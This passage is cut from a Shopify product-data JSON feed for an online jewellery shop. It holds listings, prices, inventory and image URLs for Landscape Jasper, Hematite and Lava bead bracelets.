osition":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Pouch_Optimized_8385ff14-cbd4-488e-9f2c-97b946fd9a04.webp?v=1746155110"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Pouch_Optimized_8385ff14-cbd4-488e-9f2c-97b946fd9a04.webp?v=1746155110","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eGet a minimal, confident look with this Black Agate bracelet. The stones have a deep, matte black look that is smooth and uniform. It's a bold and assertive piece that embodies resilience. Black Agate is traditionally associated with protection and stability.\u003c\/p\u003e\n\n\u003cp\u003e\u003csmall\u003e\u003cem\u003eOur pieces are made with natural gemstones; slight variations in color, size, and pattern may occur.\u003c\/em\u003e\u003c\/small\u003e\u003c\/p\u003e"},{"id":6665807495222,"title":"Landscape Jasper Bracelet VI (5mm)","handle":"parvus-landscape-jasper-green-brown-5mm-silver-bracelet","description":"\u003cp\u003eAdd an organic, rugged character to your look with this Landscape Jasper bracelet. It features earthy tones of deep green and brown, highlighted by unique patterns in every bead. This piece adds a natural, purposeful feel to your style. Landscape Jasper is traditionally associated with stability and balance.\u003c\/p\u003e\n\n\u003cp\u003e\u003csmall\u003e\u003cem\u003eOur pieces are made with natural gemstones; slight variations in color, size, and pattern may occur.\u003c\/em\u003e\u003c\/small\u003e\u003c\/p\u003e","published_at":"2023-01-05T14:16:22+01:00","created_at":"2022-01-03T13:23:15+01:00","vendor":"Aurum Brothers","type":"Bracelet","tags":["3) Stone Size_05mm","4) Stone_Ceramic","4) Stone_Hematite","4) Stone_Landscape Jasper","4) Stone_Miyuki Glass","5) Design_Parvus","__tab1:about-landscape-jasper","__tab3:measure-your-wrist","bead_shape:tube","bead_size:small","Bracelet","color:brown","Details product page","gems:ceramic","gems:hematite","gems:landscape_jasper","gems:miyuki_glass","Men","no box"],"price":18000,"price_min":18000,"price_max":18000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39838069915702,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"18433","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Landscape Jasper Bracelet VI (5mm)","public_title":null,"options":["Default Title"],"price":18000,"weight":20,"compare_at_price":null,"inventory_quantity":4,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/aurumbrothers.com\/cdn\/shop\/files\/square5-LandscapeJasperBraceletVI_5mm.webp?v=1746154951","\/\/aurumbrothers.com\/cdn\/shop\/files\/square2-LandscapeJasperBraceletVI_5mm.webp?v=1746154952","\/\/aurumbrothers.com\/cdn\/shop\/files\/square3-LandscapeJasperBraceletVI_5mm.webp?v=1746154952","\/\/aurumbrothers.com\/cdn\/shop\/files\/square4-LandscapeJasperBraceletVI_5mm.webp?v=1746154952","\/\/aurumbrothers.com\/cdn\/shop\/files\/Pouch_Optimized_2361fafd-55cf-4f5e-bfdc-6ac831d19a7c.webp?v=1746154952"],"featured_image":"\/\/aurumbrothers.com\/cdn\/shop\/files\/square5-LandscapeJasperBraceletVI_5mm.webp?v=1746154951","options":["Title"],"media":[{"alt":null,"id":49309038707023,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/square5-LandscapeJasperBraceletVI_5mm.webp?v=1746154951"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/square5-LandscapeJasperBraceletVI_5mm.webp?v=1746154951","width":2000},{"alt":null,"id":49012534640975,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/square2-LandscapeJasperBraceletVI_5mm.webp?v=1746154952"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/square2-LandscapeJasperBraceletVI_5mm.webp?v=1746154952","width":2000},{"alt":null,"id":49012535198031,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/square3-LandscapeJasperBraceletVI_5mm.webp?v=1746154952"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/square3-LandscapeJasperBraceletVI_5mm.webp?v=1746154952","width":2000},{"alt":null,"id":49012535591247,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/square4-LandscapeJasperBraceletVI_5mm.webp?v=1746154952"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/square4-LandscapeJasperBraceletVI_5mm.webp?v=1746154952","width":2000},{"alt":null,"id":65019314602367,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Pouch_Optimized_2361fafd-55cf-4f5e-bfdc-6ac831d19a7c.webp?v=1746154952"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Pouch_Optimized_2361fafd-55cf-4f5e-bfdc-6ac831d19a7c.webp?v=1746154952","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eAdd an organic, rugged character to your look with this Landscape Jasper bracelet. It features earthy tones of deep green and brown, highlighted by unique patterns in every bead. This piece adds a natural, purposeful feel to your style. Landscape Jasper is traditionally associated with stability and balance.\u003c\/p\u003e\n\n\u003cp\u003e\u003csmall\u003e\u003cem\u003eOur pieces are made with natural gemstones; slight variations in color, size, and pattern may occur.\u003c\/em\u003e\u003c\/small\u003e\u003c\/p\u003e"},{"id":6603597054006,"title":"Landscape Jasper Bracelet IV (4mm)","handle":"landscape-jasper-bracelet-iv","description":"\u003cp\u003eWear a piece of the natural world with Landscape Jasper. This bracelet shows off earthy tones of deep green and warm brown, with complex patterns that look like a tiny, painted landscape. It has a rugged, natural feel, embodying the resilience it's known for. Landscape Jasper is traditionally associated with stability and balance.\u003c\/p\u003e\n\n\u003cp\u003e\u003csmall\u003e\u003cem\u003eOur pieces are made with natural gemstones; slight variations in color, size, and pattern may occur.\u003c\/em\u003e\u003c\/small\u003e\u003c\/p\u003e","published_at":"2023-01-05T14:16:14+01:00","created_at":"2021-07-05T10:57:38+02:00","vendor":"Aurum Brothers","type":"Bracelet","tags":["3) Stone Size_04mm","4) Stone_Hematite","4) Stone_Landscape Jasper","5) Design_Parvus","__tab1:about-landscape-jasper","__tab3:measure-your-wrist","bead_shape:tube","bead_size:small","Bracelet","color:brown","Details product page","gems:hematite","gems:landscape_jasper","high_discount","Marketplace","Men","no box","top rated"],"price":18000,"price_min":18000,"price_max":18000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39550030970934,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"18373","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Landscape Jasper Bracelet IV (4mm)","public_title":null,"options":["Default Title"],"price":18000,"weight":20,"compare_at_price":null,"inventory_quantity":4,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-LandscapeJasperBraceletIV_4mm_2.webp?v=1746155057","\/\/aurumbrothers.com\/cdn\/shop\/files\/square2-LandscapeJasperBraceletIV_4mm_1.webp?v=1746155058","\/\/aurumbrothers.com\/cdn\/shop\/files\/square3-LandscapeJasperBraceletIV_4mm_1.webp?v=1746155058","\/\/aurumbrothers.com\/cdn\/shop\/files\/square4-LandscapeJasperBraceletIV_4mm_1.webp?v=1746155058","\/\/aurumbrothers.com\/cdn\/shop\/files\/Pouch_Optimized_8df9f691-f278-4bd9-8be6-840f7f1cff88.webp?v=1746155058"],"featured_image":"\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-LandscapeJasperBraceletIV_4mm_2.webp?v=1746155057","options":["Title"],"media":[{"alt":null,"id":47626531471695,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-LandscapeJasperBraceletIV_4mm_2.webp?v=1746155057"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-LandscapeJasperBraceletIV_4mm_2.webp?v=1746155057","width":2000},{"alt":null,"id":47626531373391,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/square2-LandscapeJasperBraceletIV_4mm_1.webp?v=1746155058"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/square2-LandscapeJasperBraceletIV_4mm_1.webp?v=1746155058","width":2000},{"alt":null,"id":47626531406159,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/square3-LandscapeJasperBraceletIV_4mm_1.webp?v=1746155058"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/square3-LandscapeJasperBraceletIV_4mm_1.webp?v=1746155058","width":2000},{"alt":null,"id":47626531438927,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/square4-LandscapeJasperBraceletIV_4mm_1.webp?v=1746155058"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/square4-LandscapeJasperBraceletIV_4mm_1.webp?v=1746155058","width":2000},{"alt":null,"id":65019313422719,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Pouch_Optimized_8df9f691-f278-4bd9-8be6-840f7f1cff88.webp?v=1746155058"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Pouch_Optimized_8df9f691-f278-4bd9-8be6-840f7f1cff88.webp?v=1746155058","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eWear a piece of the natural world with Landscape Jasper. This bracelet shows off earthy tones of deep green and warm brown, with complex patterns that look like a tiny, painted landscape. It has a rugged, natural feel, embodying the resilience it's known for. Landscape Jasper is traditionally associated with stability and balance.\u003c\/p\u003e\n\n\u003cp\u003e\u003csmall\u003e\u003cem\u003eOur pieces are made with natural gemstones; slight variations in color, size, and pattern may occur.\u003c\/em\u003e\u003c\/small\u003e\u003c\/p\u003e"},{"id":6665807265846,"title":"Landscape Jasper Bracelet VII (6mm)","handle":"abacus-landscape-jasper-hematite-snake-6mm-silver-bracelet","description":"\u003cp\u003eAdd a rugged, organic feel to your style with this Landscape Jasper bracelet. It features earthy hues of reddish-brown and muted greens that create a natural pattern in every bead. This piece helps you feel connected to nature. Landscape Jasper is traditionally associated with stability and connection to nature.\u003c\/p\u003e\n\n\u003cp\u003e\u003csmall\u003e\u003cem\u003eOur pieces are made with natural gemstones; slight variations in color, size, and pattern may occur.\u003c\/em\u003e\u003c\/small\u003e\u003c\/p\u003e","published_at":"2023-01-05T14:16:20+01:00","created_at":"2022-01-03T13:18:52+01:00","vendor":"Aurum Brothers","type":"Bracelet","tags":["3) Stone Size_06mm","4) Stone_Hematite","4) Stone_Landscape Jasper","5) Design_Abacus","__tab1:about-landscape-jasper","__tab3:measure-your-wrist","bead_shape:rondelle","bead_size:medium","best selling test","Bracelet","color:brown","Details product page","gems:hematite","gems:landscape_jasper","Men","no box","top rated"],"price":26000,"price_min":26000,"price_max":26000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39838068703286,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"18432","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Landscape Jasper Bracelet VII (6mm)","public_title":null,"options":["Default Title"],"price":26000,"weight":20,"compare_at_price":null,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/aurumbrothers.com\/cdn\/shop\/files\/Squareproductphoto-LANDSCAPEJASPERBRACELETVII_6MM.webp?v=1746154954","\/\/aurumbrothers.com\/cdn\/shop\/files\/Square1-LANDSCAPEJASPERBRACELETVII_6MM.webp?v=1746154954","\/\/aurumbrothers.com\/cdn\/shop\/files\/Square5-LANDSCAPEJASPERBRACELETVII_6MM.webp?v=1746154954","\/\/aurumbrothers.com\/cdn\/shop\/files\/Square4-LANDSCAPEJASPERBRACELETVII_6MM.webp?v=1746154954","\/\/aurumbrothers.com\/cdn\/shop\/files\/Landscape-Jasper-VII-1_21e7a99f-6d5f-488d-bc64-33037249a252.webp?v=1746154955","\/\/aurumbrothers.com\/cdn\/shop\/files\/Landscape-Jasper-VII.webp?v=1746154955","\/\/aurumbrothers.com\/cdn\/shop\/files\/Landscape-Jasper-VII-1.webp?v=1746154955","\/\/aurumbrothers.com\/cdn\/shop\/files\/Square3-LANDSCAPEJASPERBRACELETVII_6MM.webp?v=1746154955","\/\/aurumbrothers.com\/cdn\/shop\/files\/Landscape-jasper-VII_d29fb6ac-b9c7-494d-9e08-e2d0b03f19e2.webp?v=1746154955","\/\/aurumbrothers.com\/cdn\/shop\/files\/Landscape-jasper-VII-3.webp?v=1746154955","\/\/aurumbrothers.com\/cdn\/shop\/files\/Square5-stoneLANDSCAPEJASPERBRACELETVII_6MM.webp?v=1746154956","\/\/aurumbrothers.com\/cdn\/shop\/files\/Pouch_Optimized_f35b6606-e646-4683-a42d-86bdd04d8bd5.webp?v=1746154956"],"featured_image":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Squareproductphoto-LANDSCAPEJASPERBRACELETVII_6MM.webp?v=1746154954","options":["Title"],"media":[{"alt":null,"id":46963484787023,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Squareproductphoto-LANDSCAPEJASPERBRACELETVII_6MM.webp?v=1746154954"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Squareproductphoto-LANDSCAPEJASPERBRACELETVII_6MM.webp?v=1746154954","width":2000},{"alt":null,"id":46963475448143,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Square1-LANDSCAPEJASPERBRACELETVII_6MM.webp?v=1746154954"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Square1-LANDSCAPEJASPERBRACELETVII_6MM.webp?v=1746154954","width":2000},{"alt":null,"id":46963475579215,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Square5-LANDSCAPEJASPERBRACELETVII_6MM.webp?v=1746154954"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Square5-LANDSCAPEJASPERBRACELETVII_6MM.webp?v=1746154954","width":2000},{"alt":null,"id":46963475480911,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Square4-LANDSCAPEJASPERBRACELETVII_6MM.webp?v=1746154954"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Square4-LANDSCAPEJASPERBRACELETVII_6MM.webp?v=1746154954","width":2000},{"alt":null,"id":49121762738511,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2693,"width":2693,"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Landscape-Jasper-VII-1_21e7a99f-6d5f-488d-bc64-33037249a252.webp?v=1746154955"},"aspect_ratio":1.0,"height":2693,"media_type":"image","src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Landscape-Jasper-VII-1_21e7a99f-6d5f-488d-bc64-33037249a252.webp?v=1746154955","width":2693},{"alt":null,"id":48829222191439,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3945,"width":3945,"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Landscape-Jasper-VII.webp?v=1746154955"},"aspect_ratio":1.0,"height":3945,"media_type":"image","src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Landscape-Jasper-VII.webp?v=1746154955","width":3945},{"alt":null,"id":48829222224207,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3945,"width":3945,"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Landscape-Jasper-VII-1.webp?v=1746154955"},"aspect_ratio":1.0,"height":3945,"media_type":"image","src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Landscape-Jasper-VII-1.webp?v=1746154955","width":3945},{"alt":null,"id":46963475513679,"position":8,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Square3-LANDSCAPEJASPERBRACELETVII_6MM.webp?v=1746154955"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Square3-LANDSCAPEJASPERBRACELETVII_6MM.webp?v=1746154955","width":2000},{"alt":null,"id":49121762804047,"position":9,"preview_image":{"aspect_ratio":1.0,"height":2693,"width":2693,"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Landscape-jasper-VII_d29fb6ac-b9c7-494d-9e08-e2d0b03f19e2.webp?v=1746154955"},"aspect_ratio":1.0,"height":2693,"media_type":"image","src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Landscape-jasper-VII_d29fb6ac-b9c7-494d-9e08-e2d0b03f19e2.webp?v=1746154955","width":2693},{"alt":null,"id":49121762771279,"position":10,"preview_image":{"aspect_ratio":1.0,"height":2693,"width":2693,"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Landscape-jasper-VII-3.webp?v=1746154955"},"aspect_ratio":1.0,"height":2693,"media_type":"image","src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Landscape-jasper-VII-3.webp?v=1746154955","width":2693},{"alt":null,"id":46963475546447,"position":11,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Square5-stoneLANDSCAPEJASPERBRACELETVII_6MM.webp?v=1746154956"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Square5-stoneLANDSCAPEJASPERBRACELETVII_6MM.webp?v=1746154956","width":2000},{"alt":null,"id":65019314569599,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Pouch_Optimized_f35b6606-e646-4683-a42d-86bdd04d8bd5.webp?v=1746154956"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Pouch_Optimized_f35b6606-e646-4683-a42d-86bdd04d8bd5.webp?v=1746154956","width":1080},{"alt":null,"id":46962760876367,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/preview_images\/189ee792910d41458c757a1748a215f9.thumbnail.0000000000.jpg?v=1709808169"},"aspect_ratio":1.0,"duration":60000,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/aurumbrothers.com\/cdn\/shop\/videos\/c\/vp\/189ee792910d41458c757a1748a215f9\/189ee792910d41458c757a1748a215f9.SD-480p-0.9Mbps-25567981.mp4?v=0","width":480},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/aurumbrothers.com\/cdn\/shop\/videos\/c\/vp\/189ee792910d41458c757a1748a215f9\/189ee792910d41458c757a1748a215f9.HD-1080p-2.5Mbps-25567981.mp4?v=0","width":1080},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/aurumbrothers.com\/cdn\/shop\/videos\/c\/vp\/189ee792910d41458c757a1748a215f9\/189ee792910d41458c757a1748a215f9.HD-720p-1.6Mbps-25567981.mp4?v=0","width":720},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/aurumbrothers.com\/cdn\/shop\/videos\/c\/vp\/189ee792910d41458c757a1748a215f9\/189ee792910d41458c757a1748a215f9.m3u8?v=0","width":1080}]}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eAdd a rugged, organic feel to your style with this Landscape Jasper bracelet. It features earthy hues of reddish-brown and muted greens that create a natural pattern in every bead. This piece helps you feel connected to nature. Landscape Jasper is traditionally associated with stability and connection to nature.\u003c\/p\u003e\n\n\u003cp\u003e\u003csmall\u003e\u003cem\u003eOur pieces are made with natural gemstones; slight variations in color, size, and pattern may occur.\u003c\/em\u003e\u003c\/small\u003e\u003c\/p\u003e"},{"id":6652812099638,"title":"Silver - Hematite Bracelet V (3mm)","handle":"parvus-hematite-silver-snake-3mm-silver-bracelet","description":"\u003cp\u003eThis bracelet makes a powerful, bold statement with its simple design. It features the deep, glossy Dark metallic gray\/black of Hematite, with smooth, reflective surfaces that look sleek and strong. It's a striking addition to any style. Hematite is traditionally associated with strength and protection.\u003c\/p\u003e\n\n\u003cp\u003e\u003csmall\u003e\u003cem\u003eOur pieces are made with natural gemstones; slight variations in color, size, and pattern may occur.\u003c\/em\u003e\u003c\/small\u003e\u003c\/p\u003e","published_at":"2025-10-22T20:48:28+02:00","created_at":"2021-11-29T14:37:01+01:00","vendor":"Aurum Brothers","type":"Bracelet","tags":["3) Stone Size_03mm","4) Stone_Hematite","5) Design_Parvus","__tab3:measure-your-wrist","bead_shape:rondelle","bead_size:extra_small","Bracelet","color:black","color:gray","Four Symbols","gems:hematite","Holiday 2021","lady-gift","Men","no box"],"price":23000,"price_min":23000,"price_max":23000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39792039591990,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"18430","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Silver - Hematite Bracelet V (3mm)","public_title":null,"options":["Default Title"],"price":23000,"weight":20,"compare_at_price":null,"inventory_quantity":6,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-HematiteBraceletV_3mm_1.webp?v=1746154959","\/\/aurumbrothers.com\/cdn\/shop\/files\/square2-HematiteBraceletV_3mm_1.webp?v=1746154959","\/\/aurumbrothers.com\/cdn\/shop\/files\/square3-HematiteBraceletV_3mm_2.webp?v=1746154960","\/\/aurumbrothers.com\/cdn\/shop\/files\/square4-HematiteBraceletV_3mm_1.webp?v=1746154960","\/\/aurumbrothers.com\/cdn\/shop\/files\/Pouch_Optimized_65e00b44-01c1-48d5-ad5a-e3f90ca4e0db.webp?v=1746154960"],"featured_image":"\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-HematiteBraceletV_3mm_1.webp?v=1746154959","options":["Title"],"media":[{"alt":null,"id":48154419822927,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-HematiteBraceletV_3mm_1.webp?v=1746154959"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-HematiteBraceletV_3mm_1.webp?v=1746154959","width":2000},{"alt":null,"id":48154419659087,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/square2-HematiteBraceletV_3mm_1.webp?v=1746154959"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/square2-HematiteBraceletV_3mm_1.webp?v=1746154959","width":2000},{"alt":null,"id":48154419757391,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/square3-HematiteBraceletV_3mm_2.webp?v=1746154960"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/square3-HematiteBraceletV_3mm_2.webp?v=1746154960","width":2000},{"alt":null,"id":48154419593551,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/square4-HematiteBraceletV_3mm_1.webp?v=1746154960"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/square4-HematiteBraceletV_3mm_1.webp?v=1746154960","width":2000},{"alt":null,"id":65019314504063,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Pouch_Optimized_65e00b44-01c1-48d5-ad5a-e3f90ca4e0db.webp?v=1746154960"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Pouch_Optimized_65e00b44-01c1-48d5-ad5a-e3f90ca4e0db.webp?v=1746154960","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eThis bracelet makes a powerful, bold statement with its simple design. It features the deep, glossy Dark metallic gray\/black of Hematite, with smooth, reflective surfaces that look sleek and strong. It's a striking addition to any style. Hematite is traditionally associated with strength and protection.\u003c\/p\u003e\n\n\u003cp\u003e\u003csmall\u003e\u003cem\u003eOur pieces are made with natural gemstones; slight variations in color, size, and pattern may occur.\u003c\/em\u003e\u003c\/small\u003e\u003c\/p\u003e"},{"id":4466539462710,"title":"Lava Black Ceramic Bundle V (8mm)","handle":"black-ceramic-pack","description":"\u003cp\u003eLava is known as a symbol of transformation and power, historically believed to provide grounding energy and stability in difficult times. Its matte black surface, contrasted with the sleek sheen of hematite, embodies the delicate balance between serenity and strength. This visual contrast represents inner equilibrium.\u003c\/p\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003csmall\u003e\u003cem\u003eOur pieces are made with natural gemstones; slight variations in color, size, and pattern may occur.\u003c\/em\u003e\u003c\/small\u003e\u003c\/p\u003e","published_at":"2023-01-05T14:15:54+01:00","created_at":"2020-02-19T08:33:37+01:00","vendor":"Aurum Brothers","type":"Pack","tags":["3) Stone Size_08mm","4) Stone_Hematite","4) Stone_Lava","5) Design_Wired","6) Bundle_Packs \u0026 Sets","__tab3:measure-your-wrist","Amazon","bead_shape:round","bead_size:medium","Bracelet","Bundle","Ceramic","color:black","gems:hematite","gems:lava","LIVE","Men","no box"],"price":54000,"price_min":54000,"price_max":54000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":31747221159990,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"60041","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Lava Black Ceramic Bundle V (8mm)","public_title":null,"options":["Default Title"],"price":54000,"weight":20,"compare_at_price":null,"inventory_quantity":8,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-LavaBlackCeramicPackV_8mm_3.webp?v=1746155285","\/\/aurumbrothers.com\/cdn\/shop\/files\/square2-LavaBlackCeramicPackV_8mm_1.webp?v=1746155285","\/\/aurumbrothers.com\/cdn\/shop\/files\/Lava-black-ceramic-pack.webp?v=1746155285","\/\/aurumbrothers.com\/cdn\/shop\/files\/Lava-black-ceramic-pack-1.webp?v=1746155285","\/\/aurumbrothers.com\/cdn\/shop\/files\/Pouch_Optimized_61584805-b8cd-42c0-a4ba-49a972c79846.webp?v=1746155285"],"featured_image":"\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-LavaBlackCeramicPackV_8mm_3.webp?v=1746155285","options":["Title"],"media":[{"alt":null,"id":47721462530383,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-LavaBlackCeramicPackV_8mm_3.webp?v=1746155285"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-LavaBlackCeramicPackV_8mm_3.webp?v=1746155285","width":2000},{"alt":null,"id":47721462497615,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/square2-LavaBlackCeramicPackV_8mm_1.webp?v=1746155285"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/aurumbrothers.com\